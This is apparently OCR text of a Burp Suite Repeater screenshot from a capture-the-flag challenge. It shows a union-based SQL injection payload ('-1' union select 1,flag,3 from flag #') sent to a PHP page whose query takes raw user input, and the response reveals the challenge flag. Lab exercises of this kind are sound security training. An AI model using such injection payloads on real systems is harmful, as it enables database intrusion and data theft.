 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://47.112.16.34:22251 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 47.112.16.34:22251
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: http://47.112.16.34:22251
Connection: close
Referer: http://47.112.16.34:22251/index.php
Upgrade-Insecure-Requests: 1
id=-1' union select 1,flag,3 from flag #
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
style="color: #DD0000">'id'</span><span style="color:
#007700">]&nbsp;.&nbsp;</span><span style="color:
#DD0000">"'"</span><span style="color: #007700">);<br /><br
/>while(</span><span style="color: #0000BB">$row&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">mysql_fetch_array</span><span style="color:
#007700">(</span><span style="color: #0000BB">$result</span><span
style="color: #007700">))<br />&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"用户名:&nbsp;"&nbsp;</span><span style="color:
#007700">.&nbsp;</span><span style="color: #0000BB">$row</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'username'</span><span style="color: #007700">];<br
/>&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"&lt;br&nbsp;/&gt;"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"密码:&nbsp;"&nbsp;</span><span style="color:
#007700">.&nbsp;</span><span style="color: #0000BB">$row</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'password'</span><span style="color: #007700">];<br
/>&nbsp;&nbsp;}<br /><br /></span><span style="color:
#0000BB">mysql_close</span><span style="color: #007700">(</span><span
style="color: #0000BB">$con</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><br><br>用户名: ACTF{baby_baby_baby_sqllll}<br />密码: 3<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
<h1>用户信息查询</h1>
<span><S>select flag from flag</S></span>
<form action="index.php" method="post">
<p>id: <input type="text" name="id" /></p>
<input type="submit" value="Submit" />
</form>
</html>
? < + > Type a search term 0 matches
Done 2,436 bytes | 51 millis